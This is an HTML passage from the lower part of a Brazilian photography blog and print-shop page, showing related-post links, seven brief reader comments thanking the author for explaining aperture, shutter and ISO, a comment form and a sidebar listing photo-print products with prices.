class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Finstaarts.com%2Ffotografia%2Fo-que-e-diafragma-obturador-e-iso-na-fotografia%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="E-mail" data-toggle="tooltip" title="E-mail" href="/cdn-cgi/l/email-protection#[base64]" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">E-mail</span></a><div class="fusion-clearfix"></div></div></div>	</div>
													<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-two sep-" style="margin-top:0px;margin-bottom:20px;">
					<h2 class="title-heading-left" style="margin:0;">
						Postagens Relacionadas					</h2>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-"></div>
					</div>
				</div>
				
	
	
	
					<div class="fusion-carousel" data-imagesize="auto" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="3" data-itemmargin="20px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="1280" height="720" src="https://instaarts.com/wp-content/uploads/2026/01/90eba023-7792-47bc-b676-d1417b1d7fc6-1.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://instaarts.com/wp-content/uploads/2026/01/90eba023-7792-47bc-b676-d1417b1d7fc6-1-200x113.jpeg 200w, https://instaarts.com/wp-content/uploads/2026/01/90eba023-7792-47bc-b676-d1417b1d7fc6-1-400x225.jpeg 400w, https://instaarts.com/wp-content/uploads/2026/01/90eba023-7792-47bc-b676-d1417b1d7fc6-1-600x338.jpeg 600w, https://instaarts.com/wp-content/uploads/2026/01/90eba023-7792-47bc-b676-d1417b1d7fc6-1-800x450.jpeg 800w, https://instaarts.com/wp-content/uploads/2026/01/90eba023-7792-47bc-b676-d1417b1d7fc6-1-1200x675.jpeg 1200w, https://instaarts.com/wp-content/uploads/2026/01/90eba023-7792-47bc-b676-d1417b1d7fc6-1.jpeg 1280w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 254px, (min-width: 732px) 382px, (min-width: 640px) 732px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://instaarts.com/fotografia/neuroestetica-como-o-cerebro-ve-a-arte-e-o-impacto-na-fotografia-fine-art/">Neuroestética: Como o cérebro vê a arte e o impacto na fotografia fine art</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://instaarts.com/wp-content/uploads/2026/01/90eba023-7792-47bc-b676-d1417b1d7fc6-1.jpeg" data-id="15582" data-rel="iLightbox[gallery]" data-title="" data-caption="">
						Galeria					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://instaarts.com/fotografia/neuroestetica-como-o-cerebro-ve-a-arte-e-o-impacto-na-fotografia-fine-art/">
						Neuroestética: Como o cérebro vê a arte e o impacto na fotografia fine art					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://instaarts.com/fotografia/neuroestetica-como-o-cerebro-ve-a-arte-e-o-impacto-na-fotografia-fine-art/" aria-label="Neuroestética: Como o cérebro vê a arte e o impacto na fotografia fine art"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="1440" height="810" src="https://instaarts.com/wp-content/uploads/2026/01/AQPyS0BLvrAHs0COWvbX0yFyW9zLJqS0c5rhEzjLcWdoWySvmvyZ_xcyOOjIVSThKsfckr1AUbIv-oNW9hd_nFgFu5Tz2Kg57623zrQjN11jyN7aXIVomnEcmWCgirZVU3H9fIyDmexKXS3NcR8JIwqaI7DGCg.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://instaarts.com/wp-content/uploads/2026/01/AQPyS0BLvrAHs0COWvbX0yFyW9zLJqS0c5rhEzjLcWdoWySvmvyZ_xcyOOjIVSThKsfckr1AUbIv-oNW9hd_nFgFu5Tz2Kg57623zrQjN11jyN7aXIVomnEcmWCgirZVU3H9fIyDmexKXS3NcR8JIwqaI7DGCg-200x113.jpeg 200w, https://instaarts.com/wp-content/uploads/2026/01/AQPyS0BLvrAHs0COWvbX0yFyW9zLJqS0c5rhEzjLcWdoWySvmvyZ_xcyOOjIVSThKsfckr1AUbIv-oNW9hd_nFgFu5Tz2Kg57623zrQjN11jyN7aXIVomnEcmWCgirZVU3H9fIyDmexKXS3NcR8JIwqaI7DGCg-400x225.jpeg 400w, https://instaarts.com/wp-content/uploads/2026/01/AQPyS0BLvrAHs0COWvbX0yFyW9zLJqS0c5rhEzjLcWdoWySvmvyZ_xcyOOjIVSThKsfckr1AUbIv-oNW9hd_nFgFu5Tz2Kg57623zrQjN11jyN7aXIVomnEcmWCgirZVU3H9fIyDmexKXS3NcR8JIwqaI7DGCg-600x338.jpeg 600w, https://instaarts.com/wp-content/uploads/2026/01/AQPyS0BLvrAHs0COWvbX0yFyW9zLJqS0c5rhEzjLcWdoWySvmvyZ_xcyOOjIVSThKsfckr1AUbIv-oNW9hd_nFgFu5Tz2Kg57623zrQjN11jyN7aXIVomnEcmWCgirZVU3H9fIyDmexKXS3NcR8JIwqaI7DGCg-800x450.jpeg 800w, https://instaarts.com/wp-content/uploads/2026/01/AQPyS0BLvrAHs0COWvbX0yFyW9zLJqS0c5rhEzjLcWdoWySvmvyZ_xcyOOjIVSThKsfckr1AUbIv-oNW9hd_nFgFu5Tz2Kg57623zrQjN11jyN7aXIVomnEcmWCgirZVU3H9fIyDmexKXS3NcR8JIwqaI7DGCg-1200x675.jpeg 1200w, https://instaarts.com/wp-content/uploads/2026/01/AQPyS0BLvrAHs0COWvbX0yFyW9zLJqS0c5rhEzjLcWdoWySvmvyZ_xcyOOjIVSThKsfckr1AUbIv-oNW9hd_nFgFu5Tz2Kg57623zrQjN11jyN7aXIVomnEcmWCgirZVU3H9fIyDmexKXS3NcR8JIwqaI7DGCg.jpeg 1440w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 254px, (min-width: 732px) 382px, (min-width: 640px) 732px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://instaarts.com/fotografia/5-dicas-importantes-para-fazer-um-quadro-lindo-para-a-sua-casa/">5 dicas importantes para fazer um quadro lindo para a sua casa.</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://instaarts.com/wp-content/uploads/2026/01/AQPyS0BLvrAHs0COWvbX0yFyW9zLJqS0c5rhEzjLcWdoWySvmvyZ_xcyOOjIVSThKsfckr1AUbIv-oNW9hd_nFgFu5Tz2Kg57623zrQjN11jyN7aXIVomnEcmWCgirZVU3H9fIyDmexKXS3NcR8JIwqaI7DGCg.jpeg" data-id="15539" data-rel="iLightbox[gallery]" data-title="" data-caption="">
						Galeria					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://instaarts.com/fotografia/5-dicas-importantes-para-fazer-um-quadro-lindo-para-a-sua-casa/">
						5 dicas importantes para fazer um quadro lindo para a sua casa.					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://instaarts.com/fotografia/5-dicas-importantes-para-fazer-um-quadro-lindo-para-a-sua-casa/" aria-label="5 dicas importantes para fazer um quadro lindo para a sua casa."></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="1280" height="720" src="https://instaarts.com/wp-content/uploads/2026/01/bba24f0e-44bb-4a6c-a055-f41851529f88.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://instaarts.com/wp-content/uploads/2026/01/bba24f0e-44bb-4a6c-a055-f41851529f88-200x113.jpg 200w, https://instaarts.com/wp-content/uploads/2026/01/bba24f0e-44bb-4a6c-a055-f41851529f88-400x225.jpg 400w, https://instaarts.com/wp-content/uploads/2026/01/bba24f0e-44bb-4a6c-a055-f41851529f88-600x338.jpg 600w, https://instaarts.com/wp-content/uploads/2026/01/bba24f0e-44bb-4a6c-a055-f41851529f88-800x450.jpg 800w, https://instaarts.com/wp-content/uploads/2026/01/bba24f0e-44bb-4a6c-a055-f41851529f88-1200x675.jpg 1200w, https://instaarts.com/wp-content/uploads/2026/01/bba24f0e-44bb-4a6c-a055-f41851529f88.jpg 1280w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 254px, (min-width: 732px) 382px, (min-width: 640px) 732px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://instaarts.com/fotografia/fotografia-tambem-e-politica-quando-o-clique-molda-consciencias-e-historia/">Fotografia também é política: quando o clique molda consciências e história.</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://instaarts.com/wp-content/uploads/2026/01/bba24f0e-44bb-4a6c-a055-f41851529f88.jpg" data-id="15514" data-rel="iLightbox[gallery]" data-title="Fotografia como ato politico" data-caption="">
						Galeria					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://instaarts.com/fotografia/fotografia-tambem-e-politica-quando-o-clique-molda-consciencias-e-historia/">
						Fotografia também é política: quando o clique molda consciências e história.					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://instaarts.com/fotografia/fotografia-tambem-e-politica-quando-o-clique-molda-consciencias-e-historia/" aria-label="Fotografia também é política: quando o clique molda consciências e história."></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="1168" height="784" src="https://instaarts.com/wp-content/uploads/2025/12/download-5.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://instaarts.com/wp-content/uploads/2025/12/download-5-200x134.jpeg 200w, https://instaarts.com/wp-content/uploads/2025/12/download-5-400x268.jpeg 400w, https://instaarts.com/wp-content/uploads/2025/12/download-5-600x403.jpeg 600w, https://instaarts.com/wp-content/uploads/2025/12/download-5-800x537.jpeg 800w, https://instaarts.com/wp-content/uploads/2025/12/download-5.jpeg 1168w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 254px, (min-width: 732px) 382px, (min-width: 640px) 732px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://instaarts.com/fotografia/como-a-fotografia-transforma-ambientes-publicos-arte-acolhimento-e-identidade-coletiva/">Como a fotografia transforma ambientes públicos: arte, acolhimento e identidade coletiva</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://instaarts.com/wp-content/uploads/2025/12/download-5.jpeg" data-id="15480" data-rel="iLightbox[gallery]" data-title="download (5)" data-caption="">
						Galeria					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://instaarts.com/fotografia/como-a-fotografia-transforma-ambientes-publicos-arte-acolhimento-e-identidade-coletiva/">
						Como a fotografia transforma ambientes públicos: arte, acolhimento e identidade coletiva					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://instaarts.com/fotografia/como-a-fotografia-transforma-ambientes-publicos-arte-acolhimento-e-identidade-coletiva/" aria-label="Como a fotografia transforma ambientes públicos: arte, acolhimento e identidade coletiva"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="1168" height="784" src="https://instaarts.com/wp-content/uploads/2025/12/5f1a87da-94b5-4522-af5d-3f43ce696932.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://instaarts.com/wp-content/uploads/2025/12/5f1a87da-94b5-4522-af5d-3f43ce696932-200x134.jpg 200w, https://instaarts.com/wp-content/uploads/2025/12/5f1a87da-94b5-4522-af5d-3f43ce696932-400x268.jpg 400w, https://instaarts.com/wp-content/uploads/2025/12/5f1a87da-94b5-4522-af5d-3f43ce696932-600x403.jpg 600w, https://instaarts.com/wp-content/uploads/2025/12/5f1a87da-94b5-4522-af5d-3f43ce696932-800x537.jpg 800w, https://instaarts.com/wp-content/uploads/2025/12/5f1a87da-94b5-4522-af5d-3f43ce696932.jpg 1168w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 254px, (min-width: 732px) 382px, (min-width: 640px) 732px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://instaarts.com/fotografia/fotografia-profissional-x-fotografia-amadora-uma-analise-profunda-sobre-tecnica-intencao-e-resultado/">Fotografia profissional x fotografia amadora: uma análise profunda sobre técnica, intenção e resultado</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://instaarts.com/wp-content/uploads/2025/12/5f1a87da-94b5-4522-af5d-3f43ce696932.jpg" data-id="15465" data-rel="iLightbox[gallery]" data-title="5f1a87da-94b5-4522-af5d-3f43ce696932" data-caption="">
						Galeria					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://instaarts.com/fotografia/fotografia-profissional-x-fotografia-amadora-uma-analise-profunda-sobre-tecnica-intencao-e-resultado/">
						Fotografia profissional x fotografia amadora: uma análise profunda sobre técnica, intenção e resultado					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://instaarts.com/fotografia/fotografia-profissional-x-fotografia-amadora-uma-analise-profunda-sobre-tecnica-intencao-e-resultado/" aria-label="Fotografia profissional x fotografia amadora: uma análise profunda sobre técnica, intenção e resultado"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


													

	<div id="comments" class="comments-container">
						<div class="fusion-title fusion-title-size-two sep-" style="margin-top:0px;margin-bottom:20px;">
					<h2 class="title-heading-left" style="margin:0;">
								7 Comentários							</h2>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-"></div>
					</div>
				</div>
				
		<ol class="comment-list commentlist">
							<li class="comment even thread-even depth-1" id="comment-1473">
			<div class="the-comment">
				<div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/22f1b2f7878dcaf4b351e3109c9311143dd60e56a10dfd841549d07d4f940ad4?s=54&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/22f1b2f7878dcaf4b351e3109c9311143dd60e56a10dfd841549d07d4f940ad4?s=108&#038;d=mm&#038;r=g 2x' class='avatar avatar-54 photo' height='54' width='54' decoding='async'/></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Rejane</strong>
						17 de julho de 2023 em 14:27<a rel="nofollow" class="comment-reply-link" href="#comment-1473" data-commentid="1473" data-postid="84" data-belowelement="comment-1473" data-respondelement="respond" data-replyto="Responder para Rejane" aria-label="Responder para Rejane">- Responder</a>					</div>
					<div class="comment-text">
												<p>muito bem explicado.  obrigada</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-1527">
			<div class="the-comment">
				<div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/e11af72dd4e755a82d8dece49329d30765accbc6c5a5e5c3a90d8aca0f783ac6?s=54&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e11af72dd4e755a82d8dece49329d30765accbc6c5a5e5c3a90d8aca0f783ac6?s=108&#038;d=mm&#038;r=g 2x' class='avatar avatar-54 photo' height='54' width='54' decoding='async'/></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Francisco José Zattar</strong>
						4 de outubro de 2023 em 19:28<a rel="nofollow" class="comment-reply-link" href="#comment-1527" data-commentid="1527" data-postid="84" data-belowelement="comment-1527" data-respondelement="respond" data-replyto="Responder para Francisco José Zattar" aria-label="Responder para Francisco José Zattar">- Responder</a>					</div>
					<div class="comment-text">
												<p>gostei muito, bem resumido e prático.</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="comment even thread-even depth-1" id="comment-1572">
			<div class="the-comment">
				<div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/8a115deda8628e7ae182b1d96acab9c7f54e378990211b6df4e15e8378c3cb86?s=54&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8a115deda8628e7ae182b1d96acab9c7f54e378990211b6df4e15e8378c3cb86?s=108&#038;d=mm&#038;r=g 2x' class='avatar avatar-54 photo' height='54' width='54' decoding='async'/></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Elizabeth</strong>
						26 de dezembro de 2023 em 21:17<a rel="nofollow" class="comment-reply-link" href="#comment-1572" data-commentid="1572" data-postid="84" data-belowelement="comment-1572" data-respondelement="respond" data-replyto="Responder para Elizabeth" aria-label="Responder para Elizabeth">- Responder</a>					</div>
					<div class="comment-text">
												<p>ótimo conteúdo</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-1674">
			<div class="the-comment">
				<div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/077dec7c3a5e102641567ff100605dd4c7127d4426010c673ab18dfc9d485640?s=54&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/077dec7c3a5e102641567ff100605dd4c7127d4426010c673ab18dfc9d485640?s=108&#038;d=mm&#038;r=g 2x' class='avatar avatar-54 photo' height='54' width='54' decoding='async'/></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Heyne</strong>
						2 de março de 2024 em 19:40<a rel="nofollow" class="comment-reply-link" href="#comment-1674" data-commentid="1674" data-postid="84" data-belowelement="comment-1674" data-respondelement="respond" data-replyto="Responder para Heyne" aria-label="Responder para Heyne">- Responder</a>					</div>
					<div class="comment-text">
												<p>Parabéns pelo conteúdo , bem interessante e didático!</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="comment byuser comment-author-dudufernando826 even thread-even depth-1" id="comment-1746">
			<div class="the-comment">
				<div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/40fef055a8e182a8b3c2667266d6de71a4b6685475c0c7f8f70894e053a5f784?s=54&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/40fef055a8e182a8b3c2667266d6de71a4b6685475c0c7f8f70894e053a5f784?s=108&#038;d=mm&#038;r=g 2x' class='avatar avatar-54 photo' height='54' width='54' decoding='async'/></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>dudufernando826</strong>
						21 de junho de 2024 em 07:25<a rel="nofollow" class="comment-reply-link" href="#comment-1746" data-commentid="1746" data-postid="84" data-belowelement="comment-1746" data-respondelement="respond" data-replyto="Responder para dudufernando826" aria-label="Responder para dudufernando826">- Responder</a>					</div>
					<div class="comment-text">
												<p>resumido e bem detalhado, thanks for it</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-1994">
			<div class="the-comment">
				<div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/82a58fb9ef4d4435de9c66c0155f38c9b8c48e70ece8f73869b760cfa502da77?s=54&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/82a58fb9ef4d4435de9c66c0155f38c9b8c48e70ece8f73869b760cfa502da77?s=108&#038;d=mm&#038;r=g 2x' class='avatar avatar-54 photo' height='54' width='54' decoding='async'/></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Erenilde de c. Miquelam</strong>
						22 de agosto de 2024 em 14:22<a rel="nofollow" class="comment-reply-link" href="#comment-1994" data-commentid="1994" data-postid="84" data-belowelement="comment-1994" data-respondelement="respond" data-replyto="Responder para Erenilde de c. Miquelam" aria-label="Responder para Erenilde de c. Miquelam">- Responder</a>					</div>
					<div class="comment-text">
												<p>Muito bom.<br />
Me ajudou bastante.</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="comment even thread-even depth-1" id="comment-2068">
			<div class="the-comment">
				<div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/d63e0a07e320605b4692bc3e0bcdde8c2f63218318698953a21ef84d8c5d1233?s=54&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d63e0a07e320605b4692bc3e0bcdde8c2f63218318698953a21ef84d8c5d1233?s=108&#038;d=mm&#038;r=g 2x' class='avatar avatar-54 photo' height='54' width='54' decoding='async'/></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Maurício</strong>
						4 de janeiro de 2025 em 08:03<a rel="nofollow" class="comment-reply-link" href="#comment-2068" data-commentid="2068" data-postid="84" data-belowelement="comment-2068" data-respondelement="respond" data-replyto="Responder para Maurício" aria-label="Responder para Maurício">- Responder</a>					</div>
					<div class="comment-text">
												<p>Muito bem explicado. Sem enrolação, foi cirúrgico, direto ao ponto!</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			</div>



		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Deixar um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fotografia/o-que-e-diafragma-obturador-e-iso-na-fotografia/#respond" style="display:none;">Cancelar resposta</a></small></h2><form action="https://instaarts.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div id="comment-textarea"><label class="screen-reader-text" for="comment">Comentário</label><textarea autocomplete="new-password"  id="d546eaf6b6"  name="d546eaf6b6"   cols="45" rows="8" aria-required="true" required="required" tabindex="0" class="textarea-comment" placeholder="Comentário..."></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-noptimize>document.getElementById("comment").setAttribute( "id", "aa5fd9cd29f860a14c40de3188211986" );document.getElementById("d546eaf6b6").setAttribute( "id", "comment" );</script></div><div id="comment-input"><input id="author" name="author" type="text" value="" placeholder="Nome (obrigatório)" size="30" aria-required="true" required="required" aria-label="Nome (obrigatório)"/>
<input id="email" name="email" type="email" value="" placeholder="E-mail (obrigatório)" size="30"  aria-required="true" required="required" aria-label="E-mail (obrigatório)"/>
<input id="url" name="url" type="url" value="" placeholder="Site" size="30" aria-label="URL" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Lembrar dos meus dados para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="fusion-button fusion-button-default fusion-button-default-size" value="Postar um comentário" /> <input type='hidden' name='comment_post_ID' value='84' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
														</article>
	</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar" style="float: right;" >
											
					<section id="custom_html-2" class="widget_text widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"></div></section><section id="media_image-6" class="widget widget_media_image" style="background-color: #ffffff;border-style: solid;border-color:transparent;border-width:0px;"><div class="heading"><h4 class="widget-title">Gostou deste quadro? Clique na imagem</h4></div><a href="https://instaarts.com/produto-tag/pronta-entrega/"><img width="300" height="250" src="https://instaarts.com/wp-content/uploads/2025/02/brooklyn-bridge-banner-300x250.jpg" class="image wp-image-13719  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://instaarts.com/wp-content/uploads/2025/02/brooklyn-bridge-banner-200x166.jpg 200w, https://instaarts.com/wp-content/uploads/2025/02/brooklyn-bridge-banner-300x250.jpg 300w, https://instaarts.com/wp-content/uploads/2025/02/brooklyn-bridge-banner-400x333.jpg 400w, https://instaarts.com/wp-content/uploads/2025/02/brooklyn-bridge-banner-500x416.jpg 500w, https://instaarts.com/wp-content/uploads/2025/02/brooklyn-bridge-banner.jpg 547w" sizes="(max-width: 300px) 100vw, 300px" /></a></section><section id="woocommerce_products-2" class="widget woocommerce widget_products" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="heading"><h4 class="widget-title">Veja como podemos imprimir as suas fotos</h4></div><ul class="product_list_widget"><li>
	
	<a href="https://instaarts.com/produto/photobloco-20x20-cm/">
		<img width="500" height="500" src="https://instaarts.com/wp-content/uploads/2024/07/Photobloco-20x20-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Photobloco 20x20" decoding="async" srcset="https://instaarts.com/wp-content/uploads/2024/07/Photobloco-20x20-1-66x66.jpg 66w, https://instaarts.com/wp-content/uploads/2024/07/Photobloco-20x20-1-100x100.jpg 100w, https://instaarts.com/wp-content/uploads/2024/07/Photobloco-20x20-1-150x150.jpg 150w, https://instaarts.com/wp-content/uploads/2024/07/Photobloco-20x20-1-200x200.jpg 200w, https://instaarts.com/wp-content/uploads/2024/07/Photobloco-20x20-1-300x300.jpg 300w, https://instaarts.com/wp-content/uploads/2024/07/Photobloco-20x20-1-400x400.jpg 400w, https://instaarts.com/wp-content/uploads/2024/07/Photobloco-20x20-1-500x500.jpg 500w, https://instaarts.com/wp-content/uploads/2024/07/Photobloco-20x20-1-600x600.jpg 600w, https://instaarts.com/wp-content/uploads/2024/07/Photobloco-20x20-1-700x700.jpg 700w, https://instaarts.com/wp-content/uploads/2024/07/Photobloco-20x20-1-768x768.jpg 768w, https://instaarts.com/wp-content/uploads/2024/07/Photobloco-20x20-1-800x800.jpg 800w, https://instaarts.com/wp-content/uploads/2024/07/Photobloco-20x20-1-1024x1024.jpg 1024w, https://instaarts.com/wp-content/uploads/2024/07/Photobloco-20x20-1.jpg 1080w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">Photobloco 20x20 cm</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>369,00</bdi></span>
	</li>
<li>
	
	<a href="https://instaarts.com/produto/photoblocoduo-15x15-cm/">
		<img width="500" height="500" src="https://instaarts.com/wp-content/uploads/2023/09/Flor-e-beija-flor-15x15-duo-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="flor" decoding="async" srcset="https://instaarts.com/wp-content/uploads/2023/09/Flor-e-beija-flor-15x15-duo-66x66.png 66w, https://instaarts.com/wp-content/uploads/2023/09/Flor-e-beija-flor-15x15-duo-100x100.png 100w, https://instaarts.com/wp-content/uploads/2023/09/Flor-e-beija-flor-15x15-duo-150x150.png 150w, https://instaarts.com/wp-content/uploads/2023/09/Flor-e-beija-flor-15x15-duo-200x200.png 200w, https://instaarts.com/wp-content/uploads/2023/09/Flor-e-beija-flor-15x15-duo-300x300.png 300w, https://instaarts.com/wp-content/uploads/2023/09/Flor-e-beija-flor-15x15-duo-400x400.png 400w, https://instaarts.com/wp-content/uploads/2023/09/Flor-e-beija-flor-15x15-duo-500x500.png 500w, https://instaarts.com/wp-content/uploads/2023/09/Flor-e-beija-flor-15x15-duo.png 600w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">Photobloco Duo 15x15 cm</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>319,90</bdi></span>
	</li>
<li>
	
	<a href="https://instaarts.com/produto/photobloco-duo-10x15cm/">
